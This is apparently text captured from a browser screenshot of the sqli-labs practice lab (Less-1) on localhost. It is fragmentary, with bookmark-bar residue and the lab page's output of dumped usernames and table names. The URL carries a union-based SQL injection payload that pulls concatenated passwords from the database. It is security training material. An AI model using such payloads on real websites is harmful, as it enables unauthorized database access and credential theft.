 127.0.0.1/sql/Less-1/?id=-1' union select 1,(select group_concat(password) fro
80%
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 火狐官方站点 常用网址 百度 JD 京东商城 京东商城 京东商城 微博 携程旅行 网址大全 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1